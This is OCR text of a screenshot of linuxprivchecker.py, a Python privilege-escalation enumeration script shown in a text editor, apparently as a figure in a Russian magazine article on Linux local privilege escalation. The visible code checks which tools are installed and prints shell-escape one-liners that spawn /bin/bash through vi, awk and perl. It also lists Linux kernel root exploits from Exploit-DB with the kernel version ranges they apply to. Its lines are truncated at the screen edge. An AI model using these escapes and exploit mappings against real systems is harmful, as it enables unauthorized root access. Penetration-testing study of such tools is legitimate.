 C:\Users\Ant\Dropbox\xakep\192. Взлом. LPE\linuxprivchecker.py - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
× linuxprivchecker.py
linuxprivchecker.py ×
226 print "[*] ENUMERATING INSTALLED LANGUAGES/TOOLS FOR SPLOIT BUILDING...\n"
227
228 devTools = {"TOOLS":{"cmd":"which awk perl python ruby gcc cc vi vim nmap find netcat nc wget tftp ftp 2>/dev/null", "msg":"Installed Tools", "results":re
229 devTools = execCmd(devTools)
230 printResults(devTools)
231
232 print "[+] Related Shell Escape Sequences...\n"
233 escapeCmd = {"vi":[":!bash", ":set shell=/bin/bash:shell"], "awk":["awk 'BEGIN {system(\"/bin/bash\")}'"], "perl":["perl -e 'exec \"/bin/bash\";'"], "find
234 for cmd in escapeCmd:
235 for result in devTools["TOOLS"]["results"]:
236 if cmd in result:
237 for item in escapeCmd[cmd]:
238 print "    " + cmd + "-->\t" + item
239 print
240 print "[*] FINDING RELEVENT PRIVILEGE ESCALATION EXPLOITS...\n"
241
242 # Now check for relevant exploits (note: this list should be updated over time; source: Exploit-DB)
243 # sploit format = sploit name : {minversion, maxversion, exploitdb#, language, {keywords for applicability}} -- current keywords are 'kernel', 'proc', 'pk
244 sploits= { "2.2.x-2.4.x ptrace kmod local exploit":{"minver":"2.2", "maxver":"2.4.99", "exploitdb":"3", "lang":"c", "keywords":{"loc":["kernel"], "va
245 "< 2.4.20 Module Loader Local Root Exploit":{"minver":"0", "maxver":"2.4.20", "exploitdb":"12", "lang":"c", "keywords":{"loc":["kernel"], "val":"k
246 "2.4.22 "'do_brk()'" local Root Exploit (PoC)":{"minver":"2.4.22", "maxver":"2.4.22", "exploitdb":"129", "lang":"asm", "keywords":{"loc":["kernel
247 "<= 2.4.22 (do_brk) Local Root Exploit (working)":{"minver":"0", "maxver":"2.4.22", "exploitdb":"131", "lang":"c", "keywords":{"loc":["kernel"], "
248 "2.4.x mremap() bound checking Root Exploit":{"minver":"2.4", "maxver":"2.4.99", "exploitdb":"145", "lang":"c", "keywords":{"loc":["kernel"], "val
249 "<= 2.4.29-rc2 uselib() Privilege Elevation":{"minver":"0", "maxver":"2.4.29", "exploitdb":"744", "lang":"c", "keywords":{"loc":["kernel"], "val":
250 "2.4 uselib() Privilege Elevation Exploit":{"minver":"2.4", "maxver":"2.4", "exploitdb":"778", "lang":"c", "keywords":{"loc":["kernel"], "val":"ke
251 "2.4.x / 2.6.x uselib() Local Privilege Escalation Exploit":{"minver":"2.4", "maxver":"2.6.99", "exploitdb":"895", "lang":"c", "keywords":{"loc":[
252 "2.4/2.6 bluez Local Root Privilege Escalation Exploit (update)":{"minver":"2.4", "maxver":"2.6.99", "exploitdb":"926", "lang":"c", "keywords":{"l
253 "<= 2.6.11 (CPL 0) Local Root Exploit (k-rad3.c)":{"minver":"0", "maxver":"2.6.11", "exploitdb":"1397", "lang":"c", "keywords":{"loc":["kernel"],
254 "MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit":{"minver":"0", "maxver":"99", "exploitdb":"1518", "lang":"c", "keywords":
255 "2.6.13 <= 2.6.17.4 sys_prctl() Local Root Exploit":{"minver":"2.6.13", "maxver":"2.6.17.4", "exploitdb":"2004", "lang":"c", "keywords":{"loc":["k
256 "2.6.13 <= 2.6.17.4 sys_prctl() Local Root Exploit (2)":{"minver":"2.6.13", "maxver":"2.6.17.4", "exploitdb":"2005", "lang":"c", "keywords":{"loc"
257 "2.6.13 <= 2.6.17.4 sys_prctl() Local Root Exploit (3)":{"minver":"2.6.13", "maxver":"2.6.17.4", "exploitdb":"2006", "lang":"c", "keywords":{"loc"
258 "2.6.13 <= 2.6.17.4 sys_prctl() Local Root Exploit (4)":{"minver":"2.6.13", "maxver":"2.6.17.4", "exploitdb":"2011", "lang":"sh", "keywords":{"loc
259 "<= 2.6.17.4 (proc) Local Root Exploit":{"minver":"0", "maxver":"2.6.17.4", "exploitdb":"2013", "lang":"c", "keywords":{"loc":["kernel"], "val":"k
260 "2.6.13 <= 2.6.17.4 prctl() Local Root Exploit (logrotate)":{"minver":"2.6.13", "maxver":"2.6.17.4", "exploitdb":"2031", "lang":"c", "keywords":{"
261 "Ubuntu/Debian Apache 1.3.33/1.3.34 (CGI TTY) Local Root Exploit":{"minver":"4.10", "maxver":"7.04", "exploitdb":"3384", "lang":"c", "keywords":{"
262 "Linux/Kernel 2.4/2.6 x86-64 System Call Emulation Exploit":{"minver":"2.4", "maxver":"2.6", "exploitdb":"4460", "lang":"c", "keywords":{"loc":["k
263 "< 2.6.11.5 BLUETOOTH Stack Local Root Exploit":{"minver":"0", "maxver":"2.6.11.5", "exploitdb":"4756", "lang":"c", "keywords":{"loc":["proc","pkg
264 "2.6.17 - 2.6.24.1 vmsplice Local Root Exploit":{"minver":"2.6.17", "maxver":"2.6.24.1", "exploitdb":"5092", "lang":"c", "keywords":{"loc":["kerne
265 "2.6.23 - 2.6.24 vmsplice Local Root Exploit":{"minver":"2.6.23", "maxver":"2.6.24", "exploitdb":"5093", "lang":"c", "keywords":{"loc":["os"], "va
266 "Debian OpenSSL Predictable PRNG Bruteforce SSH Exploit":{"minver":"0", "maxver":"99", "exploitdb":"5720", "lang":"python", "keywords":{"loc":["os
267 "Linux Kernel < 2.6.22 ftruncate()/open() Local Exploit":{"minver":"0", "maxver":"2.6.22", "exploitdb":"6851", "lang":"c", "keywords":{"loc":["ker
268 "< 2.6.29 exit_notify() Local Privilege Escalation Exploit":{"minver":"0", "maxver":"2.6.29", "exploitdb":"8369", "lang":"c", "keywords":{"loc":["
269 "2.6 UDEV Local Privilege Escalation Exploit":{"minver":"2.6", "maxver":"2.6.99", "exploitdb":"8478", "lang":"c", "keywords":{"loc":["proc","pkg"]
270 "2.6 UDEV < 141 Local Privilege Escalation Exploit":{"minver":"2.6", "maxver":"2.6.99", "exploitdb":"8572", "lang":"c", "keywords":{"loc":["proc",
271 "2.6.x ptrace_attach Local Privilege Escalation Exploit":{"minver":"2.6", "maxver":"2.6.99", "exploitdb":"8673", "lang":"c", "keywords":{"loc":["k
272 "2.6.29 ptrace_attach() Local Root Race Condition Exploit":{"minver":"2.6.29", "maxver":"2.6.29", "exploitdb":"8678", "lang":"c", "keywords":{"loc